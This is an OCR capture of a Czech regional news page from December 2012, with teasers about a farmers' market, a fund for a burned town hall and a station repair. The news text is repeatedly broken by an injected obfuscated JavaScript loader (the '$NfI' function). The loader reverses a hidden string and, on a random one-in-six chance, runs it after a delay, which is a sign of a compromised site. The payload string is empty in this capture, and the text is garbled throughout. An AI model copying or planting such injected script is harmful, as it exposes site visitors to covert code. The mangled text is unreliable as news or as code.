
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Už třetí ročník farmářských trhů na Vratislavově náměstí...
Sbírka na vyhořelou radnici potrvá do
pondělí
Sobota, 15. prosince 2012
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Do pondělí 17. prosince je ještě možné přispět...
Na žďárském nádraží přibyl opravený